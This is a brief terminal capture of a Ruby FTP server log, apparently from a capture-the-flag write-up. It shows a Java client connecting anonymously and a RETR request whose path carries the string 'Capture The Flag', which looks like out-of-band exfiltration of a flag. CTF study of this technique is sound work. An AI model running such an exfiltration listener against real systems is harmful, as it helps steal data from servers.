 wang — ruby ftpserver.rb — 80×24
Last login: Thu Jul 12 11:11:08 on ttys000
[wangdeMacBook-Pro-2:~ wang$ ruby ftpserver.rb ]
New client connected
USER anonymous
PASS Java1.8.0_171@
TYPE I
EPSV ALL
EPSV
EPRT |1|10.204.14.175|44900|
RETR Capture The Flag